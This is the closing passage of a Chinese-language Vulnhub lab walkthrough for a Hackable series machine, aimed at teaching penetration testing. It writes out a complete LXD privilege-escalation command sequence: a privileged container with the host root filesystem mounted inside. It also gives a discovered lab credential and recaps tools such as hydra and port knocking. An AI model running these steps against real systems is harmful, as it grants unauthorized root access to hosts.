

④:lxd提权:







发现了一个新用户:hackable_3和密码TrOLLED_3

lxd 提权原理是下载一个镜像,使用镜像创建容器,将容器目录直接映射到物理主机目录,即可在容器中直接访问物理主机的文件

查看当前系统中的镜像:lxc image list



cd /tmp

git clone https://github.com/saghul/lxd-alpine-builder/

sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine

sudo ./build-alpine -a i686

lxc image import ./alpine*.tar.gz --alias myimage

lxd init

lxc init myimage mycontainer -c security.privileged=true

lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true

lxc start mycontainer

lxc exec mycontainer /bin/sh



⑤:获取FLAG:

至此至此获取到了flag,本篇文章渗透结束 感谢大家的观看!!

Vulnhub靶机渗透总结:

这个靶机难度中等吧

1.信息收集arp-scan -l 获取ip地址 和端口信息 web扫描工具:nikto,dirb,dirbuster,whatweb,ffuf等 查看F12源码信息

2.CTF的一些编码Brainfuck和Base64编码

3.端口敲门服务 使用kncok敲门开启ssh hydra和steghide 工具的使用

4.lxd提权的方法 find 查找flag

Hackable系列完结啦,学习到了很多知识点又是收获满满的一天(耶耶耶!)

最后创作不易,希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!